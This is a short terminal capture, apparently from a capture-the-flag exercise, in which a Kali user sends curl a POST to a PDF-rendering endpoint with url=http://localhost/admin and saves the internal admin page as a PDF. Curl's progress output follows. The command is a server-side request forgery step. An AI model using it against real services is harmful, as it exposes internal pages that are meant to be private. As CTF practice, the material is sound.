 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://localhost/admin" >
 admin_panel.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Cur
rent
                                 Dload  Upload   Total   Spent    Left  Spe
ed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100 17168  100 17142  100    26  38807     58 --:--:-- --:--:-- --:--:-- 38
929